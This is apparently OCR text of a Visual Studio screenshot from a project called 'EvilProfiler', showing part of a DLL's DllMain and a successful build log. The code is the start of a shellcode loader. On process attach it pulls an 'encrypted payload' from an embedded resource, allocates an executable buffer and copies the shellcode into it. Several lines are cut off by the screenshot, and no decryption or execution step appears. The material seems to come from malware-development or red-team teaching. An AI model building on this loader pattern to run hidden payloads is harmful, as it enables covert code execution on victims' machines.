 dllmain.cpp
EvilProfiler (Global Scope) DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPV
25 DWORD fdwReason, // Reason for calling function
26 LPVOID lpReserved) // Reserved
27 {
28 // When DLL attaches to the process...
29 if (fdwReason == DLL_PROCESS_ATTACH)
30 {
31 // Load the encrypted payload from the resource
32 HRSRC resource = FindResource(hinstDLL, MAKEINTRESOURCE(IDR_BIN1), L"BIN"); // IDR_BIN1 is the resource ID genreated by
33 HGLOBAL resourceHandle = LoadResource(hinstDLL, resource);
34 DWORD resourceSize = SizeofResource(hinstDLL, resource);
35 LPVOID resourceData = LockResource(resourceHandle);
36
37 // Get a handle to the calling process ( the process loading the DLL )
38 HANDLE callingProc = GetCurrentProcess();
39
40 // Create an executeable buffer for the remote thread
41 unsigned char* remoteBuf = (unsigned char*)VirtualAllocEx(callingProc, NULL, resourceSize, MEM_COMMIT | MEM_RESERVE, PAG
42
43 // Copy encrypted shellcode to the executeable buffer
44 memcpy(remoteBuf, resourceData, resourceSize);
45
100 % No issues found Ln: 57 Ch: 9 SPC CRLF
Output
Show output from: Build
Build started...
1>------ Build started: Project: EvilProfiler, Configuration: Release x64 ------
1>pch.cpp
1>dllmain.cpp
1>C:\Users\Tyler\Desktop\EvilProfiler\EvilProfiler\dllmain.cpp(14,42): warning C4267: 'initializing': conversion from 'size_t' to 'int', pos
1>Generating code
1>Previous IPDB not found, fall back to full compilation.
1>All 2 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>Finished generating code
1>EvilProfiler.vcxproj -> C:\Users\Tyler\Desktop\EvilProfiler\x64\Release\EvilProfiler.dll
1>Done building project "EvilProfiler.vcxproj".
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========